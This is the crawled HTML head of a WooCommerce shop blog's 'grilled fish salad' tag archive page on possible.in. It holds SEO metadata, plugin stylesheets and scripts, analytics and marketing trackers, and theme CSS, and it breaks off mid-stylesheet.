

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/grilled-fish-salad/
body_size: 37323
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>grilled fish salad Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="grilled fish salad Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/grilled-fish-salad/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/grilled-fish-salad/","url":"https://www.possible.in/blog/tag/grilled-fish-salad/","name":"grilled fish salad Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/grilled-fish-salad/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/grilled-fish-salad/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2018/03/5-Delish-Healthy-Salad-Recipes-To-Lookout-For.png","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/grilled-fish-salad/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2018/03/5-Delish-Healthy-Salad-Recipes-To-Lookout-For.png","contentUrl":"https://www.possible.in/wp-content/uploads/2018/03/5-Delish-Healthy-Salad-Recipes-To-Lookout-For.png","width":647,"height":313,"caption":"5 Delish &amp; Healthy Salad Recipes-To-Lookout-For"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; grilled fish salad Tag Feed" href="https://www.possible.in/blog/tag/grilled-fish-salad/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1768765137' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"c629cd17ad","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/13090" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* 